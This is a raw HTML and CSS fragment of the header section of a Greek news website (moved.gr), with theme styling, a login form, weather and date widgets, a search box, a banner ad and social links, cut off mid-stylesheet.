</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_423" class="tdc-zone"><div class="tdc_zone tdi_15_396  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_396{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_266" class="tdc-row"><div class="vc_row tdi_17_6f9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_6f9{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_c69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_c69{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_766" class="tdc-zone"><div class="tdc_zone tdi_21_632  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_632{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_632{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_766_rand_style td-element-style" ><style>
.tdi_20_766_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_622" class="tdc-row"><div class="vc_row tdi_23_673  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_673{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_673.tdc-row-content-vert-center,
                    .tdi_23_673.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_673.tdc-row-content-vert-bottom,
                    .tdi_23_673.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_673.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_673.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_673{
padding-top:0px !important;
position:relative;
}

.tdi_23_673 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_673{
position:relative;
}
}

</style>
<div class="tdi_22_622_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_622_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_622_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_636  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_636{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_636{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_336 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_336" >
<style>

/* inline tdc_css att */

.tdi_26_336{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_336 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_336{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_336{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_336{
                    display: inline-block;
                }.tdi_26_336 .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_336 .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_336 .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_336 .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_336 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_336 .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_336 .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_336 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_336 .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_638  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_638{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_638 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_638 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_638.tdc-row-content-vert-center,
                    .tdi_28_638.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_638.tdc-row-content-vert-bottom,
                    .tdi_28_638.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_638.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_638.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_638 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_638 .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_638 {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_638 .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_638{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_638 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_638{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_638{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_66a  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_66a{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_66a{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_66a{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_66a{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_a79_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_a79_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_b86 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_b86" >
<style>

/* inline tdc_css att */

.tdi_31_b86{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_b86 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_b86{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_b86{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_b86 .tdb-logo-a,
                .tdi_31_b86 h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_b86 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_b86 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_b86 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_b86 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_b86 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_b86 .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_b86 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_b86 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_b86 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_b86 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_b86 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_b86 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_b86 .tdb-logo-icon{
                    display: none;
                }.tdi_31_b86 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_b86 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_b86_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_b86_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_b86_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_698  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_698{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_698{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_698{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_698{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_699 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_699" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_699{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_699{
                    display: inline-block;
                }.tdi_34_699 .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_699 .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_699 .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_699 .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_699 .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_699 .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_699 .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_699 .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_699 .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">13.5</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_689 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_689" >
<style>

/* inline tdc_css att */

.tdi_35_689{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_689{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_689{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_689{
                    display: inline-block;
                }.tdi_35_689 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_689 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τετάρτη, 14 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_999 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_999" >
<style>

/* inline tdc_css att */

.tdi_36_999{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_999{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_999{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_999{
					text-align: right;
				}.tdi_36_999 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_999 .tdb-search-form-input,
                .tdi_36_999 .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_999 .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_999 .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_999 .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_999 .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_999 .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_999 .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_999 .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_999 .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_999 .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_999 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_999 .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_999 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_999{
					max-width: 140px;
				}.tdi_36_999 .tdb-search-form-input,
                .tdi_36_999 .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_999 .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_999 .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_999 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_999 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_d26 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_d26" >
<style>

/* inline tdc_css att */

.tdi_37_d26{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_d26{
margin-bottom:0px !important;
display:none !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_f65  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_f65{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_f65{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_f65{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_f65{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_079 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_079" >
<style>

/* inline tdc_css att */

.tdi_40_079{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_079{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_079{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_627 .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_627 .tdm-social-item i.td-icon-twitter,
				.tdi_41_627 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_627 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_627 .tdm-social-item i.td-icon-blogger,
				.tdi_41_627 .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_627 .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_627 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_627 .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_627 .tdm-social-item i.td-icon-twitter,
				.tdi_41_627 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_627 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_627 .tdm-social-item i.td-icon-blogger,
				.tdi_41_627 .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_627 .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_627 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_627 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_627 .tdm-social-item i.td-icon-twitter,
				.tdi_41_627 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_627 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_627 .tdm-social-item i.td-icon-blogger,
				.tdi_41_627 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_627 .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_627 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_627"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_979" class="tdc-row stretch_row"><div class="vc_row tdi_43_679  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_679{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_679{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_679 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_979_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_979_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_979_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_896  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_896{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_896{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_679_rand_style td-element-style" ><style>
.tdi_44_679_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_868 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_868"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_868{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_868{
                    display: inline-block;
                }.tdi_46_868 .tdb-menu > li > a,
                .tdi_46_868 .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_868 .tdb-menu > li .tdb-menu-sep,
                .tdi_46_868 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_868 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_868 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_868 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_868 .tdb-menu > li > a,
                .tdi_46_868 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_868 .td-subcat-more{
                    line-height: 1;
                }.tdi_46_868 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_868 .tdb-menu .tdb-normal-menu ul,
                .tdi_46_868 .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_868 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_868 .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_868:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
